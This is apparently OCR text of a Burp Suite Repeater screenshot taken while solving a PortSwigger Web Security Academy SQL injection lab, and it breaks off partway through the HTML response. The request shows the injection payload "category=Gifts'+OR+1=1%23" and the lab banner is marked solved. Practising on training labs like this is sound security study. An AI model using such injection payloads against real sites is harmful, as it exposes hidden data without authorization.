 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < >
Target: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1%23 HTTP/1.1
2 Host: ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net
3 Cookie: session=mrdqS6i3ihYwsYbmuPV7gGV4YEcdoSHr
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3978
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
20 <a class=link-back href='https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-solved'>
31 <span>
Search... 0 matches
INSPECTOR